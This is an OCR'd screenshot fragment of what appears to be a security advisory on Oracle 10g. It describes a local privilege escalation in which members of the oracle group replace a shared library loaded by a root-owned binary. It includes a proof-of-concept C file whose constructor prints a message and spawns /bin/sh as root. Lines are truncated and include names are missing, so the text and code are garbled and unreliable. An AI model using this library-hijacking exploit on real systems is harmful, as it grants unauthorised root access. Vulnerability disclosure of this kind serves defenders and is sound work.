
=> /home/joxean/oracle10g/product/10.1.0/db_
(0xb635f000)

        libaio.so.1 => /usr/lib/libaio.so.1 
        /lib/ld-linux.so.2 (0xb7f95000)

As you can see, 2 Oracle libraries are linke
user in the oracle group can't change the bi
owned by root but can change linked librarie
under the privileges of "root". The followin
be done:

-- Example with libclntsh.so

$ cat test.c

#include 
#include 
#include 
void __attribute__ ((constructor)) my_init(v
{

	printf("[+] It works! Root shell...\n");

        system("/bin/sh");

}
